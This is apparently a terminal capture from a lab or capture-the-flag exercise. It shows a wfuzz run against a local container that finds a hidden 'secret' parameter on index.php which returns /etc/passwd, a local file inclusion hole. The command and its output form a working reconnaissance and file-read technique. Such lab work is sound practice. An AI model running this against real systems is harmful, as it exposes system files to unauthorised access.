 ❯ wfuzz -c --hl=62 -w /usr/share/seclists/Discovery/Web-Content/common.txt 'http://172.17.0.2/index.php
?FUZZ=/etc/passwd'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 4727

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000003677:   200        88 L     199 W      3870 Ch     "secret"

Total time: 0
Processed Requests: 4727
Filtered Requests: 4726
Requests/sec.: 0